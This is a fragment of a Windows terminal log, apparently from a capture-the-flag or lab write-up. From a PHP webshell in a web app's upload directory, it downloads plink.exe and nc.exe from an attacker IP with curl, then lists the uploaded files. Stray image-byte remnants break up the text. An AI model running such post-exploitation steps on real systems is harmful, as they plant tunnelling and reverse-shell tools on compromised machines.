 C:\xampp\htdocs\gym\upload> curl http://10.10.14.3:8000/Desktop/plink.exe -o plink.exe
�PNG
▒
C:\xampp\htdocs\gym\upload> curl http://10.10.14.3:8000/Desktop/nc.exe -o nc.exe
�PNG
▒
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
17/09/2020  14:13    <DIR>          .
17/09/2020  14:13    <DIR>          ..
17/09/2020  14:02                53 kamehameha.php
17/09/2020  14:32            59,392 nc.exe
17/09/2020  14:32           311,296 plink.exe
3 File(s)        370,741 bytes
2 Dir(s)   7,556,788,224 bytes free
C:\xampp\htdocs\gym\upload>